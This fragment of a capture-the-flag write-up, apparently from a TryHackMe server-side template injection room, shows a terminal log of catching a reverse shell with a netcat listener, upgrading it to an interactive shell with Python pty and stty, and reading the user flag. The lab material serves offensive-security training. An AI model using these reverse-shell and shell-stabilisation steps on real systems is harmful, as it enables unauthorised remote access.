 (root💀kali)-[/home/kali]
# nc -lvnp 9999
listening on [any] 9999 ...
connect to [] from (UNKNOWN) [] 58738
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
zeldris@ubuntu:~/nonamectf/ssti$ ls
ls
server.py
zeldris@ubuntu:~/nonamectf/ssti$ ^Z
zsh: suspended  nc -lvnp 9999
(root💀kali)-[/home/kali]
# stty raw -echo; fg
[1]  + continued  nc -lvnp 9999
reset
reset: unknown terminal type unknown
Terminal type? screen
zeldris@ubuntu:~/nonamectf/ssti$
zeldris@ubuntu:~/nonamectf/ssti$ ls
server.py
zeldris@ubuntu:~/nonamectf/ssti$ cd ../../
zeldris@ubuntu:~$ pwd
/home/zeldris
zeldris@ubuntu:~$ ls
nonamectf  user.txt
zeldris@ubuntu:~$ cat user.txt
THM{}